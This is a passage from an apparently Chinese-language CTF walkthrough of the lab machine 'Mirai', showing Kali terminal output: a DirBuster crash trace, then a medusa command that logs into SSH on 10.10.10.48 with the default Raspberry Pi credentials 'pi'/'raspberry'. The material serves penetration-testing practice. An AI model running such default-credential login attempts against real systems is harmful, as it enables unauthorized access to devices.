 its reached
at java.base/java.lang.Thread.start0(Native Method)
at java.base/java.lang.Thread.start(Thread.java:803)
at com.sittinglittleduck.DirBuster.Manager.foundDir(Manager.java:871)
at com.sittinglittleduck.DirBuster.Worker.run(Worker.java:337)
at java.base/java.lang.Thread.run(Thread.java:834)
DirBuster Stopped
dayuMirai
kali@kali: ~/桌面/dayuMirai 139x20
kali@kali:~/桌面/dayuMirai$ sudo apt-get install medusa
正在读取软件包列表... 完成
正在分析软件包的依赖关系树
正在读取状态信息... 完成
medusa 已经是最新版 (2.2-6+b1)。
medusa 已设置为手动安装。
升级了 0 个软件包，新安装了 0 个软件包，要卸载 0 个软件包，有 0 个软件包未被升级。
kali@kali:~/桌面/dayuMirai$ medusa -h 10.10.10.48 -u pi -p raspberry -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.10.10.48 (1 of 1, 0 complete) User: pi (1 of 1, 0 complete) Password: raspberry (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.10.48 User: pi Password: raspberry [SUCCESS]
kali@kali:~/桌面/dayuMirai$
大余安全
https://blog.csdn.net/qq_34801745